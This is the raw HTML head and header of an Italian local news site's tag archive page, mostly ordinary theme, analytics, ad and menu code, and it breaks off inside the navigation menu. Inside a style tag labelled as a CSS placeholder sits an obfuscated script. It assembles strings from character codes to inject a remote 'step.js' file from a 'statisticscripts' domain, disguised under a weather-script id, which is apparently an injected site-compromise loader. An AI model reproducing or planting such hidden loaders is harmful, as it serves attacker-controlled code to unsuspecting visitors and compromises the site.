<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="49541eb989";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/tag/www-villavenier-com/",
                    "name": "Www.villavenier.com"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="archive tag tag-www-villavenier-com tag-9074 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunedì, Gennaio 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
